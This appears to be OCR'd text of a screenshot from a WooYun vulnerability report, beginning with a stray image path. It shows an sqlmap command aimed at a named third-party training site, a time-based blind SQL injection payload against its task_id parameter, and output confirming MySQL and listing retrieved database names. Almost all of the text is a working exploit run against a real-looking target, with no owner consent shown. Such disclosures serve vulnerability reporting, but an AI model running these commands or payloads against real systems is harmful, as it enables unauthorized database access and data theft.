 C:\sqlmap>sqlmap.py -u "http://training.transn.com:80/training/wcat/app/index.ph
p?task_id=350be7ed-48a5-91b6-92be-54bb07ba2474"  --no-cast --technique=T --dbms=
mysql  --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:21:02
[19:21:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: task_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: task_id=350be7ed-48a5-91b6-92be-54bb07ba2474' AND (SELECT * FROM (S
ELECT(SLEEP(5)))kXBL) AND 'cqTa'='cqTa
---
[19:21:02] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:21:17] [INFO] confirming MySQL
[19:21:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:21:28] [INFO] adjusting time delay to 3 seconds due to good response times
[19:21:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[19:21:28] [INFO] fetching database names
[19:21:28] [INFO] fetching number of databases
[19:21:28] [INFO] retrieved: 10
[19:21:40] [INFO] retrieved: information_schema
[19:25:56] [INFO] retrieved: nankaicta
www.wooyun.org